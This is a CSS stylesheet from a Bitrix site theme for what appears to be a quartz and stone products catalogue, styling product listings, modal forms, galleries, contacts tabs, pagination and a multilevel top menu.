.modal_window form .jq-selectbox{display:block;margin:0;font-size:16px;color:#a1a1a1;width:100%;}
.modal_window form .jq-selectbox__select{display:block;width:100%;font-size:18px;padding:0 45px 0 59px;height:54px;border-radius:3px;border:2px solid #d7d7d7;background:#fff;font-family:SegoeUIRegular;z-index:103;}
.modal_window form .jq-selectbox__select-text{width:100% !important;font-family:SegoeUIRegular;text-align:left;}
.modal_window form .jq-selectbox .placeholder{color:#A9A9A9;}
.fancybox-wrap .modal_window_close{position:absolute;top:8px;right:8px;width:32px;height:32px;cursor:pointer;z-index:8040;background-image:none;background:#eaeaeb;}
.fancybox-wrap .modal_window_close:after{width:16px;height:17px;display:block;content:"";background:url(/bitrix/templates/DC_theme/css/../img/form_close.png) no-repeat left top;position:absolute;top:2px;right:2px;overflow:hidden;}
.fancybox-wrap .modal_window_close:hover:after{background:url(/bitrix/templates/DC_theme/css/../img/form_close.png) no-repeat left bottom;}
.productions-top{background-repeat:no-repeat !important;background-position:center top !important;background-size:cover !important;min-height:320px;margin:0 0 5px -19px;overflow:hidden;}
.productions-top-inner{text-align:left;padding:48px 15px 20px;max-width:298px;font-size:14px;line-height:125%;}
.productions-top-inner h2{text-align:center;font-family:"SegoeUISemiBold";font-size:18px;color:#2eaa38;text-transform:uppercase;margin:0 0 16px;}
.productions-top-inner .productions-top-subttl{text-align:center;margin:0 0 14px;font-size:18px;}
.productions-top-inner h3{text-align:center;text-transform:none;margin:0 0 14px;font-size:18px;font-family:"SegoeUIRegular";}
.productions-top-inner .podh3{text-align:center;text-transform:none;margin:0 0 14px;font-size:18px;font-family:"SegoeUIRegular";}
.productions-top-inner p{margin:0 0 15px;}
.cont-cnt .productions-childs{margin:30px 0 10px;text-align:center;}
.cont-cnt .productions-childs li{display:inline-block;vertical-align:top;margin:0 15px;padding:0;width:45%;border: 1px solid #66a844;padding: 5px 0;border-radius: 40px;}
.cont-cnt .productions-childs li a{transition:all 0.2s;text-decoration:none;border-bottom:1px solid transparent;display:inline;font-size:16px;}
.cont-cnt .productions-childs li a:hover{text-decoration:none;border-color:#66a844;}
.productions-mid{margin:0 0 20px;font-size:14px;color:#3e4f5d;line-height:150%;}
.productions-mid h1{font-family:"SegoeUIRegular";font-size:18px;text-transform:uppercase;margin:0 0 10px;text-align:center;}
.productions-mid h2, .productions-mid h3, .productions-mid h4{font-size:16px;font-family:"SegoeUIRegular";margin:0 0 10px;text-align:center;text-transform:uppercase;color:#000;}
.productions-mid p{margin:0 0 15px;}
.productions-list-ttl{margin:0 0 20px;text-transform:uppercase;color:#2eaa38;text-align:center;font-size:18px;font-family:"SegoeUIRegular";}
.productions-list{}
.productions-list:after{clear:both;display:block;content:"";}
.productions-i{float:left;width:23%;margin:0 2.5% 49px 0;box-shadow:0 0 13px 0 #e0e0e0;}
.productions-i:nth-child(4n){margin-right:0;}
.productions-i:nth-child(4n+1){clear:left;}
.productions-i .productions-img{height:155px;display:block;margin:0 0 4px;overflow:hidden;transition:all 0.2s;}
.productions-i .productions-img img{display:block;width:100%;height:auto;}
.productions-i .productions-img:hover{opacity:0.9;}
.productions-i .productions-stone{font-size:18px;padding:0 10px;margin:0 0 10px;line-height:120%;}
.productions-i h3, .productions-i .podh3{padding:0 10px;margin:0 0 12px;font-family:"SegoeUIRegular";text-transform:none;line-height:125%;font-size:18px;}
.productions-i h3 a, .productions-i .podh3 a{border-bottom:1px solid #3e4f5d;text-decoration:none;transition:all 0.2s;color:#3e4f5d;}
.productions-i h3 a:hover, .productions-i .podh3 a:hover{color:#2eaa38;border-bottom:1px solid #2eaa38;text-decoration:none;}
.productions-i .productions-price{padding:0 10px;margin:0 0 15px;color:#2eaa38;font-size:18px;}
.productions-bot{margin:0;font-size:14px;color:#3e4f5d;border-bottom:1px solid #d7d7d7;line-height:200%;padding:0;}
.productions-bot li{}
.productions-bot h2{font-size:18px;text-align:center;font-family:"SegoeUIRegular";text-transform:uppercase;margin:0 0 10px;}
.productions-bot > p{margin:0 0 15px;}
.productions-bot .productions-adv{overflow:hidden;margin:24px 0 0;padding:0 12px 0;}
.productions-adv li{position:relative;float:left;width:47%;margin-right:6%;font-size:14px;padding:0 2% 0 0;text-align:center;min-height:130px;overflow:hidden;line-height:125%;}
.productions-adv li:after{right:0;top:0;left:60px;height:2px;background:#2eaa38;position:absolute;content:"";display:block;}
.productions-adv li:nth-child(2n){margin-right:0;}
.productions-adv li:nth-child(2n+1){clear:left;}
.productions-adv li .productions-adv-img{display:block;position:absolute;top:0;left:0;width:120px;border:2px solid #2eaa38;text-align:center;height:120px;border-radius:120px;overflow:hidden;margin:0;vertical-align:middle;}
.productions-adv li .productions-adv-img:before{vertical-align:middle;width:0;display:inline-block;height:100%;content:"";}
.productions-adv li .productions-adv-img img{display:inline-block;vertical-align:middle;max-width:100%;max-height:100%;width:auto;height:auto;}
.productions-adv li .productions-adv-cont{padding:22px 0 0 126px;}
.productions-adv li .productions-adv-cont h3, .productions-adv li .productions-adv-cont .podh3{font-size:24px;font-family:"SegoeUIRegular";text-transform:none;color:#2eaa38;margin:0 0 27px;}
.productions-adv li .productions-adv-cont p{margin:0 0 15px;text-align:center;}
.productions-edge{border-bottom:1px solid #d7d7d7;margin:0 0 14px;padding:0 0 14px;overflow:hidden;}
.productions-edge h2{text-align:center;font-size:18px;font-family:"SegoeUIRegular";color:#2eaa38;margin:0 0 24px;text-transform:uppercase;}
.productions-edge .productions-edge-car{padding:0 30px 0;}
.productions-edge .productions-edge-item{width:205px;float:left;margin:0;text-align:center;}
.productions-edge .productions-edge-img{display:block;text-decoration:none;height:140px;display:block;vertical-align:middle;margin:0 auto;position:relative;text-align:center;transition:all 0.2s;}
.productions-edge .productions-edge-img:hover{opacity:0.9;}
.productions-edge .productions-edge-img:before{vertical-align:middle;display:inline-block;height:100%;width:0;content:"";}
.productions-edge .productions-edge-img img{vertical-align:middle;display:inline-block;max-width:100%;max-height:100%;height:auto;width:auto;}
.productions-edge .productions-edge-item h3{font-size:15px;margin:0 0 0px;text-align:center;font-family:"SegoeUIRegular";color:#3e4f5d;text-decoration:none;text-transform:none;border-bottom:1px solid rgba(0,0,0,0);}
.productions-edge .productions-edge-item a:hover h3{color:#2eaa38;text-decoration:underline;}
.productions-edge .productions-edge-price{font-size:15px;text-align:center;color:#3e4f5d;margin:0;}
.productions-edge .productions-edge-price b{font-size:24px;font-family:"SegoeUISemiBold";color:#2eaa38;}
.productions-edge .owl-carousel .owl-controls .owl-nav .owl-prev,
.productions-edge .owl-carousel .owl-controls .owl-nav .owl-next{text-indent:100%;white-space:nowrap;overflow:hidden;position:absolute;top:38%;left:0;margin:-14px 0 0;width:28px;height:28px;display:block;background:url(/bitrix/templates/DC_theme/css/../img/arr1.png) no-repeat left top;}
.productions-edge .owl-carousel .owl-controls .owl-nav .owl-next{background:url(/bitrix/templates/DC_theme/css/../img/arr1.png) no-repeat right top;right:0;left:auto;}
.productions-edge .owl-carousel .owl-controls .owl-nav .owl-prev{background:url(/bitrix/templates/DC_theme/css/../img/arr1.png) no-repeat left top;}
.productions-edge .owl-carousel .owl-controls .owl-nav .owl-next:hover{background:url(/bitrix/templates/DC_theme/css/../img/arr1.png) no-repeat right bottom;}
.productions-edge .owl-carousel .owl-controls .owl-nav .owl-prev:hover{background:url(/bitrix/templates/DC_theme/css/../img/arr1.png) no-repeat left bottom;}
.production{padding:0 0 50px;font-size:14px;}
.production .production-img{background:#f5f5f5;height:320px;display:block;margin:0 -19px 42px;overflow:hidden;vertical-align:middle;text-align:center;}
.production .production-img img{display:block;width:100%;height:100%;}
.production h1{text-transform:uppercase;margin:0 0 38px;font-size:20px;text-align:center;font-family:"SegoeUISemiBold";}
.production .production-price{text-align:center;}
.production .production-price span{display:block;margin:0 0 0px;font-size:18px;font-family:"SegoeUISemiBold";text-transform:uppercase;}
.production .production-price b{display:block;font-size:36px;font-family:"SegoeUISemiBold";color:#2eaa38;margin:0 0 15px;}
.production .production-inc-ttl{font-size:18px;margin:0 0 44px;font-family:"SegoeUISemiBold";text-align:center;text-transform:uppercase;}
.production .production-inc{margin:0 auto 42px;text-align:center;max-width:448px;}
.production .production-inc li{border:1px solid #d4d4d4;padding:4px 8px 5px;border-radius:30px;margin:0 0 19px;font-size:18px;}
.production .production-inc li a{border-bottom:1px solid #2eaa38;text-decoration:none;transition:all 0.2s;}
.production .production-inc li a:hover{border-bottom:1px solid rgba(0,0,0,0);text-decoration:none;}
.production > p{margin:0 0 15px;}
.quartz-sect{}
.quartz-sect h1{color:#2eaa38;font-size:18px;font-family:"SegoeUISemiBold";margin:0 0 21px;line-height:110%;text-transform:uppercase;}
.quartz-sect h1 span{color:#344e5d;font-size:24px;text-transform:none;font-family:"SegoeUIRegular";}
.quartz-sect .quartz-sect-subttl{margin:0 0 40px;text-align:center;font-size:18px;}
.quartz-sect .quartz-sect-desc{overflow:hidden;margin:0 0 53px;}
.quartz-sect .quartz-sect-desc img{float:left;width:18%;margin:8px 3% 10px 0;}
.quartz-sect .quartz-sect-desc-cont{font-size:14px;margin:0 0 10px;}
.quartz-sect .quartz-sections{border:1px solid #d7d7d7;border-radius:10px;margin:0 0 48px;padding:3px 65px 0px;text-align:center;}
.quartz-sections li{display:inline-block;vertical-align:top;margin:8px 9px 15px;}
.quartz-sections li a{font-size:14px;color:#344e5d;border-bottom:1px solid #344e5d;text-decoration:none;transition:all 0.2s;}
.quartz-sections li.quartz-sections-all a{color:#f2531b;border-bottom:1px solid #f2531b;}
.quartz-sections li.quartz-sections-all a:hover{color:#f2531b;border-bottom:1px solid rgba(0,0,0,0);}
.quartz-sections li a:hover{text-decoration:none;color:#344e5d;border-bottom:1px solid rgba(0,0,0,0);}
.quartz-sections li.active{}
.quartz-sections li.active a{color:#2eaa38;border-bottom:1px solid #2eaa38;}
.cont-cnt .quartz-tabs{margin:0 0 40px;padding:0;text-align:center;}
.cont-cnt .quartz-tabs li{display:inline-block;vertical-align:top;margin:0 10px 10px;}
.quartz-tabs li a{border:1px solid rgba(0,0,0,0);text-transform:uppercase;color:#3e4f5d;font-size:18px;padding:3px 12px 4px;display:block;border-radius:5px;transition:all 0.2s;cursor:pointer;text-decoration:none;}
.quartz-tabs li a:hover{text-decoration:none;color:#2eaa38;}
.quartz-tabs li.active a{border-color:#d7d7d7;color:#2eaa38;}
.quartz-list{margin:0;text-align:center;}
.quartz-list:after{clear:both;display:block;content:"";}
.cont-cnt .quartz-i{width:165px;margin:0 10px 45px;display:inline-block;vertical-align:top;text-align:center;}
.cont-cnt .quartz-i-link{display:block;text-decoration:none;}
.cont-cnt .quartz-i-img{height:200px;display:block;vertical-align:bottom;margin:0 auto 16px;position:relative;text-align:center;width:135px;}
.cont-cnt .quartz-i-img:before{vertical-align:bottom;display:inline-block;height:100%;width:0;content:"";}
.cont-cnt .quartz-i-img .quartz-i-img-inner{vertical-align:bottom;position:relative;display:inline-block;}
.cont-cnt .quartz-i-img .quartz-i-img-inner:after{content:"";background:url(/bitrix/templates/DC_theme/css/../img/shadow1.png) no-repeat center center;top:100%;left:50%;margin:0 0 0 -77px;width:154px;height:12px;display:block;position:absolute;}
.cont-cnt .quartz-i-img img{vertical-align:middle;display:inline-block;border-radius:5px;max-width:100%;max-height:100%;height:auto;width:auto;}
.cont-cnt .quartz-i h3, .cont-cnt .quartz-i .podh3{font-size:15px;margin:0 0 0px;text-align:center;font-family:"SegoeUIRegular";color:#3e4f5d;text-decoration:none;text-transform:none;border-bottom:1px solid rgba(0,0,0,0);}
.cont-cnt .quartz-i a:hover h3, .cont-cnt .quartz-i a:hover .podh3{color:#2eaa38;text-decoration:underline;}
.cont-cnt .quartz-i-price{font-size:15px;text-align:center;color:#3e4f5d;margin:0;}
.cont-cnt .quartz-i-price b{font-size:24px;font-family:"SegoeUISemiBold";color:#2eaa38;}
.quartz-dtl{padding:0 0 43px;font-size:14px;text-align:center;color:#344e5d;}
.quartz-dtl .quartz-dtl-info{display:block;margin:0 0 27px;overflow:hidden;vertical-align:middle;text-align:center;}
.quartz-dtl .quartz-dtl-info img{display:block;width:99%;height:auto;margin:4px auto;max-width:100%;max-height:400px;    box-shadow: 0 0 5px 1px;}
.quartz-dtl .quartz-dtl-info ul{text-align:center;margin:1px 0 1px;padding:0;}
.quartz-dtl .quartz-dtl-info ul li{display:inline-block;margin:0 10px 20px;text-align:center;vertical-align:top;font-size:14px;}
.quartz-dtl .quartz-dtl-info ul li .quartz-dtl-propname{margin:0 0 9px;text-align:center;white-space:nowrap;line-height:125%;}
.quartz-dtl .quartz-dtl-info ul li .quartz-dtl-propval{white-space:nowrap;text-align:center;margin:0;line-height:125%;padding:4px 20px 6px;background:#fff;border-radius:40px;border:1px solid #d7d7d7;font-size:18px;}
.quartz-dtl .quartz-dtl-info ul li .quartz-dtl-propval b{font-family:"SegoeUIRegular";font-weight:normal;}
.quartz-dtl h1{text-transform:uppercase;line-height:120%;margin:0;font-size:18px;text-align:center;font-family:"SegoeUISemiBold";}
.quartz-dtl .quartz-dtl-sect{color:#3e4f5d;font-size:18px;text-align:center;font-family:"SegoeUISemiBold";margin:0 0 28px;}
.quartz-dtl .quartz-dtl-sect a{color:#3e4f5d;transition:all 0.2s;text-decoration:inline;}
.quartz-dtl .quartz-dtl-sect a:hover{color:#2eaa38;text-decoration:none;}
.quartz-dtl > p{text-align:center;margin:0 0 15px;}
.quartz-dtl .quartz-certs{overflow:hidden;margin:55px 0 43px;border-bottom:1px solid #d7d7d7;}
.quartz-certs li{float:left;width:47%;text-align:center;margin:0 6% 31px 0;color:#3e4f5d;font-size:14px;}
.quartz-certs li:nth-child(2n){margin-right:0;}
.quartz-certs li:nth-child(2n+1){clear:left;}
.quartz-certs .quartz-cert-img{display:block;height:120px;line-height:110px;border-bottom:2px solid #2eaa38;margin:0 0 12px;padding:0 0 10px;vertical-align:middle;}
.quartz-certs .quartz-cert-img img{display:inline-block;vertical-align:middle;max-width:100%;max-height:100%;width:auto;height:auto;}
.quartz-certs li h3{font-size:24px;color:#2eaa38;text-transform:none;margin:0 0 14px;}
.quartz-certs li p{text-align:center;margin:0 0 15px;}
.quartz-related-ttl{font-size:18px;font-family:"SegoeUIRegular";margin:0 0 45px;text-align:center;text-transform:uppercase;color:#2eaa38;}
.quartz-related{margin:0;text-align:center;}
.quartz-related:after{clear:both;display:block;content:"";}
.cont-cnt .stone_filter_sections #modef{display:none !important;}
.cont-cnt .stone_filter{margin:0 0 50px;text-align:center;}
.cont-cnt .stone_filter .bx_filter_search_button{background:#2eaa38;border-radius:5px;border:none;font-family:"SegoeUISemiBold";line-height:normal;display:inline-block;color:#fff;margin:0;padding:6px 10px 7px;font-size:14px;text-transform:uppercase;transition:all 0.2s;}
.cont-cnt .stone_filter .bx_filter_search_button:hover{background:#44C54F;}
.cont-cnt .stone_filter .bx_filter_search_reset{font-size:14px;text-decoration:none;font-weight:normal;text-shadow:none;transition:all 0.2s;color:#f2531b;}
.cont-cnt .stone_filter .bx_filter_search_reset:hover{color:#f2531b;text-decoration:underline;}
.cont-main .pagi-wrap{text-align:center;}
.cont-main .pagi{margin:20px 0 20px;color:#3e4f5d;font-size:20px;text-align:center;border:1px solid #d7d7d7;border-radius:100px;display:inline-block;padding:0 60px;position:relative;height:34px;}
.cont-main .pagi li{margin:1px 3px 0 6px;display:inline-block;vertical-align:top;white-space:nowrap;}
.cont-main .pagi li a{text-decoration:none;color:#3e4f5d;transition:all 0.2s;}
.cont-main .pagi li a:hover{color:#5bbc2e;text-decoration:none;}
.cont-main .pagi li span{color:#5bbc2e;}
.cont-main .pagi .pagi-prev{position:absolute;height:34px;width:34px;border-radius:34px;border:2px solid #5bbc2e;background:url(/bitrix/templates/DC_theme/css/../img/prev11.png) no-repeat center center;left:-1px;top:-1px;display:block;margin:0;z-index:5;padding:0;}
.cont-main .pagi .pagi-prev a{display:block;width:100%;height:100%;}
.cont-main .pagi .pagi-prev:hover{}
.cont-main .pagi .pagi-next{position:absolute;height:34px;width:34px;z-index:5;border-radius:34px;border:2px solid #5bbc2e;right:-1px;top:-1px;display:block;margin:0;background:url(/bitrix/templates/DC_theme/css/../img/next11.png) no-repeat center center;padding:0;}
.cont-main .pagi .pagi-next a{display:block;width:100%;height:100%;}
.cont-main .pagi .pagi-next:hover{}
.cont-main .pagi:after{position:absolute;height:32px;width:32px;border-radius:34px;border:1px solid #d7d7d7;content:"";background:url(/bitrix/templates/DC_theme/css/../img/prev22.png) no-repeat center center;left:-1px;top:-1px;display:block;margin:0;padding:0;}
.cont-main .pagi:before{position:absolute;height:32px;width:32px;border-radius:34px;border:1px solid #d7d7d7;content:"";background:url(/bitrix/templates/DC_theme/css/../img/next22.png) no-repeat center center;right:-1px;top:-1px;display:block;margin:0;padding:0;}
.cont-main .contacts-tabs{padding:17px 0 0;text-align:center;margin:0 0 27px;}
.contacts-tabs li{border-radius:30px;padding:9px 20px 10px;margin:0 20px 15px;vertical-align:top;display:inline-block;text-transform:uppercase;transition:all 0.2s;font-size:14px;line-height:100%;text-decoration:underline;cursor:pointer;border:1px solid rgba(0,0,0,0);}
.contacts-tabs li.active{color:#2eaa38;border:1px solid #d4d4d4;text-decoration:none;}
.contacts-tabs li:hover{color:#2eaa38;}
.contacts-tab{text-align:center;height:0;overflow:hidden;}
.contacts-tab:first-of-type{height:auto;}
.contacts-tab ul{overflow:hidden;margin:0 0 45px;}
.contacts-tab ul li{float:left;width:33%;margin:0 0.5% 20px 0;text-align:center;font-size:18px;}
.contacts-tab ul li:nth-child(3n){margin-right:0;}
.contacts-tab ul li:nth-child(3n+1){clear:left;}
.contacts-tab ul li .contacts-tab-img{width:120px;height:120px;border-radius:120px;display:block;margin:0 auto 23px;vertical-align:middle;border:2px solid #2eaa38;}
.contacts-tab ul li .contacts-tab-img:before{vertical-align:middle;display:inline-block;height:100%;width:0;content:"";}
.contacts-tab ul li .contacts-tab-img img{display:inline-block;max-width:100%;max-height:100%;width:auto;height:auto;vertical-align:middle;}
.contacts-tab ul li h3{text-transform:uppercase;font-size:18px;font-family:"SegoeUISemiBold";margin:0 0 20px;}
.contacts-tab ul li h3 a{color:#2eaa38;transition:auto;text-decoration:none;border:none;}
.contacts-tab ul li h3 a:hover{color:#3e4f5d;border:none;}
.contacts-tab ul li p{font-size:18px;margin:0;text-align:center;text-transform:none;}
.contacts-tab ul li a{text-decoration:none;border-bottom:1px solid #3e4f5d;transition:all 0.2s;color:#3e4f5d;}
.contacts-tab ul li a:hover{color:#3e4f5d;text-decoration:none;border-bottom:1px solid rgba(0,0,0,0);}
.contacts-tab li.contacts-tab-phone .contacts-tab-img{margin:0 auto 20px;}
.contacts-tab li.contacts-tab-phone h3{font-size:24px;margin:0 0 13px;}
.contacts-tab li.contacts-tab-phone h3 a{display:inline-block;}
.contacts-tab li p span{text-transform:uppercase;font-size:14px;}
.contacts-req{overflow:hidden;padding:96px 0 0;margin:0;}
.contacts-req-lt{float:left;width:33%;}
.contacts-req-lt .contacts-req-ico{width:120px;height:120px;line-height:100px;text-align:center;display:block;margin:15px auto 24px;border:2px solid green;border-radius:120px;}
.contacts-req-ico img{max-width:90%;max-height:90%;height:auto;width:auto;display:inline-block;vertical-align:middle;}
.contacts-req-lt p{text-transform:uppercase;color:#3e4f5d;font-size:18px;text-align:center;font-family:"SegoeUISemiBold";margin:0;}
.contacts-req-rt{float:left;width:47%;}
.contacts-req-rt ul{}
.contacts-req-rt ul li{font-size:14px;overflow:hidden;border:1px solid #d7d7d7;border-radius:50px;padding:7px 10px 7px;margin:0 0 19px;}
.contacts-req-rt ul li p{float:left;margin:0;}
.contacts-req-rt ul li p:last-child{float:right;}
.contacts-req-rt ul li p b{color:#2eaa38;font-weight:normal;font-family:"SegoeUIRegular";}
.about-company{font-size:16px;line-height:140%;}
.cont-main .about-company h1{font-size:20px;margin:0 0 20px;}
.cont-main .about-company h2{border-top:1px solid #d3d3d3;padding:29px 0 14px;font-size:20px;color:#2eaa38;text-transform:uppercase;text-align:center;}
.about-company p{font-size:16px;line-height:140%;}
.about-company ul{font-size:16px;line-height:140%;text-align:center;margin:28px 0;}
.about-company ul li{margin:0 0 6px;}
.gallery-wrap{padding:0 0 9px;color:#000;margin:0 0 5px;font-size:16px;line-height:140%;text-align:center;border-bottom:1px solid #cdcdcd;}
.gallery-wrap h3{font-size:18px;color:#915226;margin:0 0 8px;text-align:center;text-transform:none;}
.gallery-wrap p{margin:0;padding:0;line-height:140%;}
.gallery-car{padding:0 30px;position:relative;}
.owl-carousel.gallery-car .owl-stage-outer{}
.gallery-car .gallery-i{padding:5px;}
.gallery-car .gallery-i img{display:block;max-width:100%;height:auto;box-shadow:0 0 7px 0 rgba(0,0,0,0.6);}
.gallery-car .owl-controls .owl-nav .owl-prev{left:0;text-indent:100%;white-space:nowrap;overflow:hidden;position:absolute;top:50%;margin:-14px 0 0;width:28px;height:28px;display:block;background:url(/bitrix/templates/DC_theme/css/../img/arr1.png) no-repeat left top;}
.gallery-car .owl-controls .owl-nav .owl-prev:hover{background-position:left bottom;}
.gallery-car .owl-controls .owl-nav .owl-next{text-indent:100%;white-space:nowrap;overflow:hidden;position:absolute;top:50%;margin:-14px 0 0;width:28px;height:28px;display:block;background:url(/bitrix/templates/DC_theme/css/../img/arr1.png) no-repeat right top;right:0;}
.gallery-car .owl-controls .owl-nav .owl-next:hover{background-position:right bottom;}
.gallery-single-wrap{line-height:140%;font-size:16px;color:#000;}
.gallery-single-wrap h3{font-size:18px;color:#915226;margin:12px 0 22px;text-align:center;text-transform:none;}
.gallery-single-wrap .gallery-single{overflow:hidden;padding:0 35px;}
.gallery-single-wrap .gallery-single img{box-shadow:0 0 7px 0 rgba(0,0,0,0.6);float:left;width:53%;margin:0 3% 20px 0;}
.gallery-single-wrap .gallery-single-desc{width:44%;float:left;text-align:center;line-height:140%;font-size:16px;margin:0 0 14px;color:#000;}
.gallery-single-wrap .gallery-single-desc a{background:#2eaa38;font-family:"SegoeUIRegular";color:#fff;text-transform:uppercase;font-size:18px;padding:6px 30px 8px;line-height:normal;transition:all 0.2s;text-decoration:none;border-radius:40px;display:inline-block;margin:0 0 5px;}
.gallery-single-wrap .gallery-single-desc a:hover{background:#3bb445;text-decoration:none;}
.about-gallery-all{font-size:16px;color:#915226;line-height:140%;text-align:center;}
.about-gallery-all p{margin:0 0 9px;padding:0;font-size:16px;color:#915226;line-height:140%;text-align:center;}
.about-gallery-all a{background:#f2531b;font-family:"SegoeUIRegular";color:#fff;text-transform:uppercase;font-size:14px;padding:6px 30px 8px;line-height:normal;transition:all 0.2s;text-decoration:none;border-radius:40px;display:inline-block;margin:0 0 5px;}
.about-gallery-all a:hover{background:#f9612b;text-decoration:none;}
/*
#menu-checkbox, #menu-checkbox-2, #menu-checkbox-3{display:none;}
@media screen and (max-width:980px){body{min-height:0px!important;min-width:0px!important;}
.h-top{width:auto;padding:0 5px;}
.h-top .h-office{width:233px;}
.h-top .h-manu{width:233px;}
nav.top-menu{height:auto;width:auto;height:auto;padding:0 8px;margin:0 auto 14px;}
.fr-slider{display:none;}
.sb-lt{float:none;width:auto;padding:0 8px;}
.sb-rt{float:none;width:auto;}
.cont-cnt, .cont-cntbp{float:none;padding:0 5px 5px;width:auto;margin-top:10px;}
.main-wrap{width:auto!important;}
.f-bottom::before{display:none;}
.f-bottom{padding:10px 5px 10px;width:auto;}
nav.bottom-menu{height:auto;width:auto;}
.fr-quality{margin:0 0 10px;}
.fr-quality ul li{display:inline-block;float:none;margin:10px;text-align:center;width:150px;}
.fr-quality ul{text-align:center;}
.productions-list{text-align:center;}
.productions-i{margin:0 10px 10px;width:200px;float:none;display:inline-block;}
nav.top-menu ul li{display:block!important;font-size:14px;padding:5px;}
nav.top-menu ul{height:auto;}
.toggle-button{background:rgba(0, 0, 0, 0) linear-gradient(to bottom, #363636 0%, #121212 100%) repeat scroll 0 0;color:#fff;cursor:pointer;display:block;height:33px;margin-top:10px;text-align:center;}
.toggle-button::after{content:attr(data-open);display:block;font-family:"PT Sans",Arial,Helvetica,sans-serif;font-size:15px;padding-top:6px;}
.toggle-button::before{background:rgba(0, 0, 0, 0) url("/bitrix/templates/DC_theme/css/../images/pull.png") no-repeat scroll center center;content:"";display:block;height:35px;left:5px;position:absolute;width:35px;}
#menu-checkbox:checked + nav[role="navigation"] ul{display:block;width:auto;}
#menu-checkbox:checked + nav[role="navigation"] .toggle-button::after{content:attr(data-close);}
.top-menu ul{display:none;}
nav.bottom-menu ul{height:auto;}
nav.bottom-menu ul li{font-size:18px;padding:1px 5px;margin:5px 0 !important;}
nav.bottom-menu ul li a{font-size:15px;}
img{max-width:100%;height:auto;}
.toggle-button-2{background:rgba(0, 0, 0, 0) linear-gradient(to bottom, #363636 0%, #121212 100%) repeat scroll 0 0;color:#fff;cursor:pointer;display:block;height:33px;margin-top:10px;text-align:center;}
.toggle-button-2::after{content:attr(data-open);display:block;font-family:"PT Sans",Arial,Helvetica,sans-serif;font-size:15px;padding-top:6px;}
.toggle-button-2::before{background:rgba(0, 0, 0, 0) url("/bitrix/templates/DC_theme/css/../images/catalog-icon-whit.png") no-repeat scroll center center;content:"";display:block;height:33px;left:5px;position:absolute;width:35px;}
#menu-checkbox-2:checked + aside[role="navigation"] ul, #menu-checkbox-2:checked + aside[role="navigation"] div{display:block;width:auto;}
#menu-checkbox-2:checked + aside[role="navigation"] .toggle-button-2::after{content:attr(data-close);}
.quartz-dtl .quartz-certs{margin:18px 0 15px;overflow:hidden;}
.quartz-dtl{padding:0 0 2px;}
.main-content{float:none!important;width:auto!important;}
.wrap-page-nav{margin:0!important;}
ul.thumbs{text-align:center;}
ul.thumbs li{float:none!important;display:inline-block;margin:5px 10px 5px 10px!important;}
.works-container{width:auto!important;margin:20px auto 10px!important;}
.article-item{margin:0 auto 15px!important;width:auto!important;}
}
@media screen and (max-width:730px){.h-top .h-logo{position:static;transform:translate(-0%, 0px);}
.h-top .h-logo img{width:195px;margin:0 auto;}
.f-bottom .f-logo{position:static;transform:translate(-0%, 0px);}
.f-bottom .f-office{width:233px;}
.f-bottom .f-manu{width:233px;}
.f-bottom .f-logo img{margin:0 auto;width:195px;}
}
@media screen and (max-width:500px){.h-top .h-office{float:none;width:auto;text-align:center;}
.f-bottom .f-office, .f-bottom .f-manu{float:none;width:auto;text-align:center;}
.h-top .h-manu{float:none;width:auto;text-align:center;}
.fr-quality ul li p{font-size:14px;}
.fr-discount form .fr-discount-lt{float:none;margin:0 11% 28px 0;width:100%;}
.fr-discount form .fr-discount-rt{float:none;margin:0 0 28px;width:100%;}
.productions-i{width:auto;}
.productions-bot .productions-adv{margin:15px 0 0;}
.productions-adv li{float:none;margin:0 0% 20px 0;padding:0 5px;width:auto;}
.quartz-certs li{float:none;margin:0 5px 31px 5px;width:auto;}
.quartz-certs li:nth-child(2n+1){clear:both;}
.contacts-tab ul li{float:none;margin:0 0% 20px 0;width:auto;}
.contacts-req-lt{float:none;width:auto;margin-bottom:15px;}
.contacts-req-rt{float:none;width:100%;}
.contacts-req{padding:2px 0 0;}
ymaps[id*="ymaps"]{width:auto !important;}
.fr-pop .fr-pop-item{width:auto;}
.fr-pop{padding:0 0 11px;}
.fr-pop .fr-pop-tab .fr-pop-car{padding:0px;}
}
@media screen and (max-width:400px){.gallery-single-wrap .gallery-single-desc{float:none;width:auto;}
.gallery-single-wrap .gallery-single img{float:none;width:auto;}
.page-nav{min-width:260px!important;}
.page-nav::before{width:260px!important;}
.page-nav::after{width:260px!important;}
.cont-cnt .quartz-i{margin:0 10px 45px;width:140px;}
}
*/




/**Top menu**/

#horizontal-multilevel-menu a
{
	display:block;
	/*padding:0.3em 0.8em;*/
	text-decoration:none;
	text-align:center;
}

/*Sub-menu box*/
#horizontal-multilevel-menu li ul
{
	position:absolute;
	top:-999em;
	z-index:500;
	height:auto;
	width:200px;
	background:rgba(255,255,255,0.8);
	box-shadow: 0 0 15px #f1f1f2;
	border-radius:5px;
	padding:10px;
	font-weight:bold;
}

/*Sub-menu item box*/
#horizontal-multilevel-menu li li
{
	width:100%;
	border-bottom:1px solid #DEDEDE;
	padding:0;
}

/*Item link*/
#horizontal-multilevel-menu li ul a{
	text-align:left;
	color:#3e4f5e;
	font-size: 14px;
	transition: all 0.4s;
}
#horizontal-multilevel-menu li ul a:hover{
	color:#3e4f5e;
	text-decoration:none;
	border-bottom:1px solid #3e4f5e;
}

#horizontal-multilevel-menu li ul ul
{
	margin:-27px 0 0 132px;
	/*margin:-1.93em 0 0 11.6em;*/
}
#horizontal-multilevel-menu li:hover{
	-webkit-transition:-webkit-transform 3.075s linear;

}
#horizontal-multilevel-menu li:hover ul ul,
#horizontal-multilevel-menu li.jshover ul ul,
#horizontal-multilevel-menu li:hover ul ul ul,
#horizontal-multilevel-menu li.jshover ul ul ul,
#horizontal-multilevel-menu li:hover ul ul ul ul,
#horizontal-multilevel-menu li.jshover ul ul ul ul,
#horizontal-multilevel-menu li:hover ul ul ul ul ul,
#horizontal-multilevel-menu li.jshover ul ul ul ul ul
{
	top:-999em;
}

#horizontal-multilevel-menu li:hover ul,
#horizontal-multilevel-menu li.jshover ul,
#horizontal-multilevel-menu li li:hover ul,
#horizontal-multilevel-menu li li.jshover ul,
#horizontal-multilevel-menu li li li:hover ul,
#horizontal-multilevel-menu li li li.jshover ul,
#horizontal-multilevel-menu li li li li:hover ul,
#horizontal-multilevel-menu li li li li.jshover ul,
#horizontal-multilevel-menu li li li li li:hover ul,
#horizontal-multilevel-menu li li li li li.jshover ul
{
	z-index:1000;
	top:auto;

}

div.menu-clear-left
{
	clear:left;
}


nav.top-menu{
	width:1160px;
	margin:0 auto;
	position:relative;
	padding:0;
	float:none;
	font-family:"SegoeUIRegular";
    z-index: 20;
}
